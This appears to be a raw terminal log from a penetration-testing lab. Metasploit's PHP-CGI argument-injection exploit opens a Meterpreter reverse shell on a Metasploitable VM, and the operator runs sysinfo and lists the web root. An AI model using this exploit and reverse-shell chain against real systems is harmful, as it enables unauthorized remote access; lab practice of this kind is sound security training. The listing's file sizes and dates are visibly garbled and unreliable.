 msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Sending stage (40004 bytes) to 10.0.2.5
[*] Meterpreter session 3 opened (10.0.2.4:4444 → 10.0.2.5:49391) at 2025-04-13 22:40:06 +0530
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter > ls
Listing: /var/www
Mode Size Type Last modified Name
041777/rwxrwxrwx 17592186048512 dir 182042302250-03-10 20:40:13 +0530 dav
040755/rwxr-xr-x 17592186048512 dir 182042482449-05-12 20:47:21 +0530 dvwa
100644/rw-r--r-- 3826815861627 fil 182042311505-02-18 04:43:29 +0530 index.php
040755/rwxr-xr-x 17592186048512 dir 181964996940-06-01 00:08:18 +0530 mutillidae
040755/rwxr-xr-x 17592186048512 dir 181964937872-02-08 23:33:20 +0530 phpMyAdmin
100644/rw-r--r-- 81604378643 fil 173039983614-08-05 11:38:28 +0530 phpinfo.php
040755/rwxr-xr-x 17592186048512 dir 181965051925-08-30 22:34:46 +0530 test
040775/rwxrwxr-x 87960930242560 dir 173083439924-11-22 18:20:32 +0530 tikiwiki
040775/rwxrwxr-x 87960930242560 dir 173040024853-07-12 04:28:19 +0530 tikiwiki-old
040755/rwxr-xr-x 17592186048512 dir 173046477589-12-25 03:29:26 +0530 twiki
meterpreter >